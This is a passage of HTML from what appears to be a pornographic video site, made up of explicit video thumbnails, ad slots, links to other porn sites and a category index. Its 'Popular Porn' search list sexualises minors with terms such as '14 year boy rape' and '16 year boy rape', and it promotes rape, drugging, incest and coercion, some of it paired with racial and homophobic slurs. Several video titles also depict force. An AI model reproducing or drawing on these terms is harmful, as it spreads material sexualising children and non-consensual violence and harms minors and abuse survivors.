                                <ul>
                                    <li><i class="la la-eye"></i> 268 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638758256374/">
                                <img data-sg="3514ed10856e5ef6" src="/thumbs/374/3824942638758256374_0.jpg" alt="0784156" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">0784156</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1844 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.04.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 21:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639643648503/">
                                <img data-sg="3514ed10ba3461f7" src="/thumbs/503/3824942639643648503_0.jpg" alt="Twink cheating boyfriend (Day 2)" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Twink cheating boyfriend (Day 2)</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3729 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 24:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638338708628/">
                                <img data-sg="3514ed106c6c9494" src="/thumbs/628/3824942638338708628_0.jpg" alt="Chinese grandpa" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Chinese grandpa</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 83 views</li>
                                    <li><i class="la la-cloud-upload"></i> 30.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:29</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640543429045/">
                                <img data-sg="3514ed10efd5f1b5" src="/thumbs/45/3824942640543429045_0.jpg" alt="Grinded outdoor twink jerked off until cum" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Grinded outdoor twink jerked off until cum</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 173 views</li>
                                    <li><i class="la la-cloud-upload"></i> 30.07.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638752464748/">
                                <img data-sg="3514ed108515ff6c" src="/thumbs/748/3824942638752464748_0.jpg" alt="wow" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">wow</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 989 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:42</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636775613368/">
                                <img data-sg="3514ed100f41a3b8" src="/thumbs/368/3824942636775613368_0.jpg" alt="Brazilian forced by straight" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Brazilian forced by straight</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3962 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 23:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639197043359/">
                                <img data-sg="3514ed109f95ba9f" src="/thumbs/359/3824942639197043359_0.jpg" alt="Twinky twink Sam Truitt fucking bareback" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Twinky twink Sam Truitt fucking bareback</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2229 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1571352201080313275/">
                                <img data-sg="15ce9080626b95bb" src="/thumbs/275/1571352201080313275_0.jpg" alt="russian gay dominated" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">russian gay dominated</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 75 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.09.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637450553221/">
                                <img data-sg="3514ed10377c6785" src="/thumbs/221/3824942637450553221_0.jpg" alt="Drunk twinks come home from a party and have sixty nine sex" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Drunk twinks come home from a party and have sixty nine sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3057 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640789530344/">
                                <img data-sg="3514ed10fe8126e8" src="/thumbs/344/3824942640789530344_0.jpg" alt="GAY SEX TERROR" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">GAY SEX TERROR</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2834 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637232863708/">
                                <img data-sg="3514ed102a82b9dc" src="/thumbs/708/3824942637232863708_0.jpg" alt="Vietnamese boy shaved by force" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Vietnamese boy shaved by force</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3911 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/5029691312711478519/">
                                <img data-sg="45cd0d99b8092cf7" src="/thumbs/519/5029691312711478519_0.jpg" alt="Papi - Rough Bareback Fuck With Hunk Roommates Cesar Xes & Max Blairwood" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Papi - Rough Bareback Fuck With Hunk Roommates Cesar Xes & Max Blairwood</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 65 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639169119609/">
                                <img data-sg="3514ed109deba579" src="/thumbs/609/3824942639169119609_0.jpg" alt="Little Stepbrother Teaches How To Suck And Ride RAW - BROTHER-CRUSH.COM" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Little Stepbrother Teaches How To Suck And Ride RAW - BROTHER-CRUSH.COM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 346 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636762341061/">
                                <img data-sg="3514ed100e771ec5" src="/thumbs/61/3824942636762341061_0.jpg" alt="VIRILIDADE - neg&atilde;o goza dentro do branquinho e n&atilde;o para de meter com for&ccedil;a" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">VIRILIDADE - neg&atilde;o goza dentro do branquinho e n&atilde;o para de meter com for&ccedil;a</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2246 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:39</div>
                        </div>
                    </div>                                                             
    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-6">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/index/popular/2/" target="_self" class="next">next<i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                 <h2>Most Popular Porn Sites</h2>
                
                <div class="searches-row">
                    
                    <ul>
<li><a href="https://livesexcams9.com"><i class="la la-angle-right"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-angle-right"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>
                    </ul>
                    
                </div>                 
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno"><i class="la la-search"></i> gay porno</a></li>  <li><a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape"><i class="la la-search"></i> 16 year boy rape</a></li>  <li><a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped"><i class="la la-search"></i> Drugged and raped</a></li>  <li><a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son"><i class="la la-search"></i> Father rapes son</a></li>  <li><a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced"><i class="la la-search"></i> gay rape forced</a></li>  <li><a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy"><i class="la la-search"></i> Forest rape gay boy</a></li>  <li><a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex"><i class="la la-search"></i> Young gay rape sex</a></li>  <li><a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla"><i class="la la-search"></i> Gay porno zorla</a></li>  <li><a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape"><i class="la la-search"></i> 14 year boy rape</a></li>  <li><a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked"><i class="la la-search"></i> Twink forced gay fucked</a></li>  <li><a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave"><i class="la la-search"></i> black men brutal torture  white boy and make him thier slave</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy"><i class="la la-search"></i> Gay incest rape straight guy rapes gay guy</a></li>  <li><a href="/en/search/Z2F5IGJveSByYXBlZA/" target="_self" title="gay boy raped"><i class="la la-search"></i> gay boy raped</a></li>  <li><a href="/en/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape"><i class="la la-search"></i> Gay gang rape</a></li>  <li><a href="/en/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy"><i class="la la-search"></i> old gay rape boy</a></li>  <li><a href="/en/search/bWFpbnN0cmVhbSBmb3JjZWQgZ2F5IHNleA/" target="_self" title="mainstream forced gay sex"><i class="la la-search"></i> mainstream forced gay sex</a></li>  <li><a href="/en/search/amFwYW4gZ2F5IHJhcGU/" target="_self" title="japan gay rape"><i class="la la-search"></i> japan gay rape</a></li>  <li><a href="/en/search/U3RyYWlnaHQsIGJhcmViYWNrLCBicnV0YWwsIGZvcmNlZCwgcmF3LCBjcmVhbSBwaWUsIGFuYWw/" target="_self" title="Straight, bareback, brutal, forced, raw, cream pie, anal"><i class="la la-search"></i> Straight, bareback, brutal, forced, raw, cream pie, anal</a></li>  <li><a href="/en/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy"><i class="la la-search"></i> Gay black rapes white boy</a></li>  <li><a href="/en/search/Z2F5IGdhbmdyYXBl/" target="_self" title="gay gangrape"><i class="la la-search"></i> gay gangrape</a></li>  <li><a href="/en/search/R2F5IGRydWdnZWQgYW5kIHJhcGVk/" target="_self" title="Gay drugged and raped"><i class="la la-search"></i> Gay drugged and raped</a></li>  <li><a href="/en/search/R2F5IGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Gay forced gangbang"><i class="la la-search"></i> Gay forced gangbang</a></li>  <li><a href="/en/search/VmVyeSB5b3VuZyBib3kgR0FZIHJhcGVk/" target="_self" title="Very young boy GAY raped"><i class="la la-search"></i> Very young boy GAY raped</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn"><i class="la la-search"></i> Gay incest rape  straight guy rapes gay guy  gay porn</a></li>  <li><a href="/en/search/Zm9yY2VkIGdheQ/" target="_self" title="forced gay"><i class="la la-search"></i> forced gay</a></li>  <li><a href="/en/search/MTggeW8gYm95IHJhcGU/" target="_self" title="18 yo boy rape"><i class="la la-search"></i> 18 yo boy rape</a></li>  <li><a href="/en/search/Z2F5IGNyZWFtcGllIHJhcGU/" target="_self" title="gay creampie rape"><i class="la la-search"></i> gay creampie rape</a></li>  <li><a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGFuYWw/" target="_self" title="Gay rape forced anal"><i class="la la-search"></i> Gay rape forced anal</a></li>  <li><a href="/en/search/R2F5IHJhcGUgbW92aWU/" target="_self" title="Gay rape movie"><i class="la la-search"></i> Gay rape movie</a></li>  <li><a href="/en/search/Z2F5IHNsZWVw/" target="_self" title="gay sleep"><i class="la la-search"></i> gay sleep</a></li>  <li><a href="/en/search/RGFkIGFuZCBzb24gZ2F5/" target="_self" title="Dad and son gay"><i class="la la-search"></i> Dad and son gay</a></li>  <li><a href="/en/search/R2F5IGhvc3RlbCBib3kgZm9yY2VkIHBvcm4gdmlkZW8/" target="_self" title="Gay hostel boy forced porn video"><i class="la la-search"></i> Gay hostel boy forced porn video</a></li>  <li><a href="/en/search/QmxhY2sgc3RyYWlnaHQgZm9yY2VkIGdheSBhbmFs/" target="_self" title="Black straight forced gay anal"><i class="la la-search"></i> Black straight forced gay anal</a></li>  <li><a href="/en/search/Zm9yY2VkIGdhbmcgaW50ZXJhY2lhbCBnYXk/" target="_self" title="forced gang interacial gay"><i class="la la-search"></i> forced gang interacial gay</a></li>  <li><a href="/en/search/ZHJ1bmsgZ2F5/" target="_self" title="drunk gay"><i class="la la-search"></i> drunk gay</a></li>  <li><a href="/en/search/WmVuY2kgdmUgMTQgeWFzIGdheSBwb3Jubw/" target="_self" title="Zenci ve 14 yas gay porno"><i class="la la-search"></i> Zenci ve 14 yas gay porno</a></li>  <li><a href="/en/search/QXNpYW4gZ2F5IGJveQ/" target="_self" title="Asian gay boy"><i class="la la-search"></i> Asian gay boy</a></li>  <li><a href="/en/search/R0FZLVRIRU1FRCBSQVBFU0NFTkVTIDIx/" target="_self" title="GAY-THEMED RAPESCENES 21"><i class="la la-search"></i> GAY-THEMED RAPESCENES 21</a></li>  <li><a href="/en/search/QmlnIGJsYWNrIGRhZGR5IHJhcGVzIGdheSBzaXNzeSBmYWdnb3Q/" target="_self" title="Big black daddy rapes gay sissy faggot"><i class="la la-search"></i> Big black daddy rapes gay sissy faggot</a></li>  <li><a href="/en/search/RGFkIGFuZCByZWFsIHNvbg/" target="_self" title="Dad and real son"><i class="la la-search"></i> Dad and real son</a></li>  <li><a href="/en/search/UmFwZSBhbmFsIHlvdW5n/" target="_self" title="Rape anal young"><i class="la la-search"></i> Rape anal young</a></li>  <li><a href="/en/search/WW91bmcgZ2F5IGJydXRhbCBmaXN0aW5n/" target="_self" title="Young gay brutal fisting"><i class="la la-search"></i> Young gay brutal fisting</a></li>  <li><a href="/en/search/R2F5IGJveSBGb3JjZWQgYnkgb2xkIG1hbg/" target="_self" title="Gay boy Forced by old man"><i class="la la-search"></i> Gay boy Forced by old man</a></li>  <li><a href="/en/search/UGFraXN0YW5pIGJveSB0byBib3kgcmFwZQ/" target="_self" title="Pakistani boy to boy rape"><i class="la la-search"></i> Pakistani boy to boy rape</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape"><i class="la la-search"></i> Gay incest rape</a></li>  <li><a href="/en/search/RmFnZ290IHJvdWdo/" target="_self" title="Faggot rough"><i class="la la-search"></i> Faggot rough</a></li>  <li><a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/" target="_self" title="Teen gay abused"><i class="la la-search"></i> Teen gay abused</a></li>  <li><a href="/en/search/bXVzY2xlIGhhaXJ5IGRhZGR5IHJhcGVzIHlvdW5nIHNraW5ueSB0d2luayBib3k/" target="_self" title="muscle hairy daddy rapes young skinny twink boy"><i class="la la-search"></i> muscle hairy daddy rapes young skinny twink boy</a></li>  <li><a href="/en/search/R2F5IGhlbnRhaSByYXBl/" target="_self" title="Gay hentai rape"><i class="la la-search"></i> Gay hentai rape</a></li>  <li><a href="/en/search/Rm9yY2VkIEJsYWNrIEdheSBSb3VnaCBHYW5nYmFuZw/" target="_self" title="Forced Black Gay Rough Gangbang"><i class="la la-search"></i> Forced Black Gay Rough Gangbang</a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                
                    <ul>
                        <li>
                            <div>
                                <a href="/en/category/4547215429/Amateur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Amateur</span>
                                    <span class="total"><i class="la la-video"></i> 416 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547280965/Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal</span>
                                    <span class="total"><i class="la la-video"></i> 1218 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547346501/Asian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asian</span>
                                    <span class="total"><i class="la la-video"></i> 88 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547412037/Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ass</span>
                                    <span class="total"><i class="la la-video"></i> 356 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547477573/Asslick/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asslick</span>
                                    <span class="total"><i class="la la-video"></i> 62 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547608645/BDSM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BDSM</span>
                                    <span class="total"><i class="la la-video"></i> 254 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4546887749/Bears/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bears</span>
                                    <span class="total"><i class="la la-video"></i> 141 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Black Cock</span>
                                    <span class="total"><i class="la la-video"></i> 370 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547674181/Black/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Black</span>
                                    <span class="total"><i class="la la-video"></i> 228 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547739717/Blowjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blowjob</span>
                                    <span class="total"><i class="la la-video"></i> 1019 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547149893/Brutal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brutal</span>
                                    <span class="total"><i class="la la-video"></i> 45 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547805253/Couple/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Couple</span>
                                    <span class="total"><i class="la la-video"></i> 57 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547870789/Cumshot/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cumshot</span>
                                    <span class="total"><i class="la la-video"></i> 460 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547936325/Cute/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cute</span>
                                    <span class="total"><i class="la la-video"></i> 70 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4546625605/Daddy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Daddy</span>
                                    <span class="total"><i class="la la-video"></i> 556 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548001861/Fetish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fetish</span>
                                    <span class="total"><i class="la la-video"></i> 307 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547018821/Forced/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Forced</span>
                                    <span class="total"><i class="la la-video"></i> 1782 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548067397/Gangbang/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gangbang</span>
                                    <span class="total"><i class="la la-video"></i> 158 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548132933/Group Sex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Group Sex</span>
                                    <span class="total"><i class="la la-video"></i> 204 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548198469/Hairy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hairy</span>
                                    <span class="total"><i class="la la-video"></i> 144 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548264005/Hardcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hardcore</span>
                                    <span class="total"><i class="la la-video"></i> 469 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548329541/Homemade/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Homemade</span>
                                    <span class="total"><i class="la la-video"></i> 90 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4546756677/Hunk/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hunk</span>
                                    <span class="total"><i class="la la-video"></i> 462 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548395077/Interracial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interracial</span>
                                    <span class="total"><i class="la la-video"></i> 227 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548460613/Kinky/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kinky</span>
                                    <span class="total"><i class="la la-video"></i> 18 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548526149/Kissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kissing</span>
                                    <span class="total"><i class="la la-video"></i> 40 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548591685/Massage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Massage</span>
                                    <span class="total"><i class="la la-video"></i> 38 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548657221/Masturbating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Masturbating</span>
                                    <span class="total"><i class="la la-video"></i> 18 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548722757/Mature/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mature</span>
                                    <span class="total"><i class="la la-video"></i> 132 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4546822213/Muscle/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Muscle</span>
                                    <span class="total"><i class="la la-video"></i> 312 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548788293/Oral/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Oral</span>
                                    <span class="total"><i class="la la-video"></i> 109 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548853829/Orgy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgy</span>
                                    <span class="total"><i class="la la-video"></i> 115 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548919365/Outdoor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Outdoor</span>
                                    <span class="total"><i class="la la-video"></i> 51 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548984901/Party/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Party</span>
                                    <span class="total"><i class="la la-video"></i> 32 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4294967365/Rough/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rough</span>
                                    <span class="total"><i class="la la-video"></i> 2738 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4546953285/Slave/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Slave</span>
                                    <span class="total"><i class="la la-video"></i> 65 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549050437/Solo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Solo</span>
